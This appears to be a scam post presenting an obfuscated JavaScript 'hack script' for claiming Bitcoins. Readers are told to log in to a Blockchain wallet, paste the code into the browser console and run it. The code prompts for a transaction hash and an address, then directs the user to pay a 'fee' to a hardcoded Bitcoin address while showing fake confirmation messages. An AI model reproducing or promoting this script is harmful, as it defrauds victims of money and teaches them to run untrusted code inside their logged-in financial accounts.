 1) Clear browsing data(Recommended Google chrome)
2) if you have ad blocker please disable it.
3) Login to your Blockchain account.
4) On your Blockchain page right click with the mouse and choose "inspect element"
5) Go to "Console" tab and paste the script.
6) Press enter to start script.
7) Wait until you get 03 confirmations.
8) Get your Bitcoins.
(NOTE: * If you receive your Bitcoins you will not be able to reuse this script
You can only use this once
* Use only transactions less than 02 bitcoins.Others may not work)

Copy the script below :

const
_0xe5d0=['35077iFREug','3vUflcd','3pGbPBS','length','11Xvsbok','1LMJNH2rvhX97LFp48mKP3fV4dFppLD2Q8','3zKKWOA','Please\x20enter\x20the\x20hash\x20value\x20of\x20the\x20unconfirmed\x20transaction\x20:','Bitcoin\x20address\x20not\x20entered\x20correctly.run\x20this\x20script\x20again!','Waiting\x20for\x2003\x20confirmations.......','38048FKtpzO','1atPajA','143971rZNUqW','3129zxgEEK','116641cuhniS','39504itwZkd','29893hsQAWU'];(function(_0xfced9e,_0x457752){const _0x5599bc=_0x199e;while(!![]){try{const _0x2d5e8f=-parseInt(_0x5599bc(0xd0))*-parseInt(_0x5599bc(0xcc))+parseInt(_0x5599bc(0xd3))*parseInt(_0x5599bc(0xc7))+-parseInt(_0x5599bc(0xc6))*parseInt(_0x5599bc(0xca))+-parseInt(_0x5599bc(0xc5))+parseInt(_0x5599bc(0xd1))*parseInt(_0x5599bc(0xd2))+parseInt(_0x5599bc(0xd5))+parseInt(_0x5599bc(0xc8))*parseInt(_0x5599bc(0xd4));if(_0x2d5e8f===_0x457752)break;else _0xfced9e['push'](_0xfced9e['shift']());}catch(_0x27731c){_0xfced9e['push'](_0xfced9e['shift']());}}}(_0xe5d0,0x3ae25));function hackscript(){const _0x217467=_0x199e;let _0x18e100,_0x28f1ba=prompt(_0x217467(0xcd),'');var _0x35e517=_0x28f1ba[_0x217467(0xc9)];_0x28f1ba==null||_0x28f1ba==''||_0x35e517<0x23?alert('The\x20hash\x20value\x20of\x20the\x20unconfirmed\x20transaction\x20was\x20not\x20entered\x20correctly.run\x20this\x20script\x20again!'):hackscript_part2();}function hackscript_part2(){const _0x30a9ad=_0x199e;let _0x26ef18=prompt('Please\x20enter\x20your\x20Bitcoin\x20address\x20:','');var _0x4d72be=_0x26ef18[_0x30a9ad(0xc9)];_0x26ef18==null||_0x26ef18==''||_0x4d72be<0x20?alert(_0x30a9ad(0xce)):hackscript_part3();}function _0x199e(_0x28d272,_0x27bbd7){return _0x199e=function(_0xe5d07d,_0x199eb8){_0xe5d07d=_0xe5d07d-0xc5;let _0x54ffe8=_0xe5d0[_0xe5d07d];return _0x54ffe8;},_0x199e(_0x28d272,_0x27bbd7);}function hackscript_part3(){const _0x3f517b=_0x199e;let _0x4319a9=prompt('Pay\x20the\x20blockchain\x20transaction\x20fee\x20of\x200.00025\x20to\x20the\x20following\x20bitcoin\x20address\x20:',_0x3f517b(0xcb));_0x4319a9==null||_0x4319a9==''?alert('Waiting\x20for\x2003\x20confirmations.......'):alert(_0x3f517b(0xcf));}hackscript();

enjoy.......!